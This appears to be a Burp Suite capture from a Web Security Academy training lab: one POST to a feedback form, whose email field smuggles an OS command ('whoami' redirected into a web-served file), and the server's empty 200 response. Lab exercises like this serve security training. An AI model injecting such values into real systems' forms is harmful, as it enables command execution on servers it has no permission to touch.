 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a7a00d403268406812d182c005c00a9.web-security-academy.net
3 Cookie: session=WB6vhz1eDNPkwnibpnPFqxjY5Cq30Pjs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin: https://0a7a00d403268406812d182c005c00a9.web-security-academy.net
11 Referer: https://0a7a00d403268406812d182c005c00a9.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=ieCRwES3iFAZ365uCghorxU97S1Bo63i&name=abcd&email=whoami>/var/www/images/output.txt&subject=abcd&
message=dcba
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}